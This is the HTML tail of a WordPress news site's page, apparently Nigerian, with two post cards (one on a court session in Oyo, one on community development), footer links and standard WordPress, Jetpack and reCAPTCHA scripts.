                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/session-stalls-as-ex-oyo-nurtw-chairman-mukaila-lamidi-auxiliary-collapses-during-court-proceeding-1st-eleven9ja-tv/" title="Permalink to: Session Stalls As Ex-Oyo NURTW Chairman Mukaila Lamidi Auxiliary Collapses During Court Proceeding ~ 1ST ELEVEN9JA TV"> Session Stalls As Ex-Oyo NURTW Chairman Mukaila Lamidi Auxiliary Collapses During Court Proceeding ~ 1ST ELEVEN9JA TV</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260121-WA0001.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/champion-of-community-development-and-sustainable-impact-1st-eleven9ja-tv/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/champion-of-community-development-and-sustainable-impact-1st-eleven9ja-tv/" title="Permalink to: CHAMPION OF COMMUNITY DEVELOPMENT AND SUSTAINABLE IMPACT ~ 1ST ELEVEN9JA TV"> CHAMPION OF COMMUNITY DEVELOPMENT AND SUSTAINABLE IMPACT ~ 1ST ELEVEN9JA TV</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style=background-image:url('https://1steleven9jatv.com/wp-content/uploads/2026/01/12x2-scaled.jpg');>
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://1steleven9jatv.com/" rel="home">1stEleven9jaTv</a></p>
                            <p class="site-description-footer">Keeping You Updated With Live Trends</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://1steleven9jatv.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://1steleven9jatv.com/about-us/">About Us</a></li><li class="nav-item menu-item page_item dropdown page-item-51"><a class="nav-link" href="https://1steleven9jatv.com/bio/">Biography</a></li><li class="nav-item menu-item page_item dropdown page-item-38"><a class="nav-link" href="https://1steleven9jatv.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-39"><a class="nav-link" href="https://1steleven9jatv.com/copyright/">CopyRight</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://1steleven9jatv.com/privacy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-64"><a class="nav-link" href="https://1steleven9jatv.com/promote/">Promote</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://blog.adronhomes.com/promotional/"><img class="aligncenter wp-image-30715 size-medium" src="https://1steleven9jatv.com/wp-content/uploads/2026/01/3-x-3-320x320.jpg" alt="" width="320" height="320" /></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before {
			background: inherit;
		}
	</style>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://1steleven9jatv.com/2023-youll-hear-when-im-ready-for-2023-presidency-osinbajo/":3767};
	</script>
							<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196034292","post":"3767","tz":"1","srv":"1steleven9jatv.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196034292", "3767" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://1steleven9jatv.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763019766" id="akismet-frontend-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1steleven9jatv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1steleven9jatv.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 13:00:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Y1FCdcIwig0fxhfp6TO_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083233837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>